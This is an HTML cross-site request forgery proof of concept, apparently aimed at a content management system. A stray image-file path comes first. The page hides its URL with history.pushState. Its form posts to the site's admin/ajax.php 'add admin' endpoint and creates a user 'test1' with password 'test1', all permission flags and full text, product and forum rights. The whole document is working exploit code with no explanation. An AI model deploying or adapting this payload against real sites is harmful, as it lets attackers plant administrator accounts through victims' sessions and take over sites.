 <html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/1.com.php/admin/ajax.php?type=admin&action=add&lang=0" method="POST">
<input type="hidden" name="A&#95;login" value="test1" />
<input type="hidden" name="A&#95;pwd" value="test1" />
<input type="hidden" name="A&#95;type" value="1" />
<input type="hidden" name="A&#95;a0" value="1" />
<input type="hidden" name="A&#95;a1" value="1" />
<input type="hidden" name="A&#95;a2" value="1" />
<input type="hidden" name="A&#95;a3" value="1" />
<input type="hidden" name="A&#95;a4" value="1" />
<input type="hidden" name="A&#95;a5" value="1" />
<input type="hidden" name="A&#95;a6" value="1" />
<input type="hidden" name="A&#95;a8" value="1" />
<input type="hidden" name="A&#95;a10" value="1" />
<input type="hidden" name="A&#95;a7" value="1" />
<input type="hidden" name="A&#95;a9" value="1" />
<input type="hidden" name="A&#95;a11" value="1" />
<input type="hidden" name="A&#95;textauth&#91;&#93;" value="all" />
<input type="hidden" name="A&#95;productauth&#91;&#93;" value="all" />
<input type="hidden" name="A&#95;bbsauth&#91;&#93;" value="all" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>